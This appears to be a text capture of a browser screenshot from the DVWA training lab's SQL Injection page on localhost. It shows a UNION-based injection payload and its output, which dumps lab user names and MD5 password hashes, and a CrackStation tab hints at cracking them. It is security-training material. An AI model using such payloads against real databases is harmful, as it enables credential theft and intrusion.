 Apps Places May 26 05:53
FoxyProxy Options × Vulnerability: SQL Injec × SQL injection UNION a × What is SQL Injection? × CrackStation - Online P × +
Not Secure http://localhost/DVWA/vulnerabilities/sqli/# 80%
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
Locale: en
View Source View Help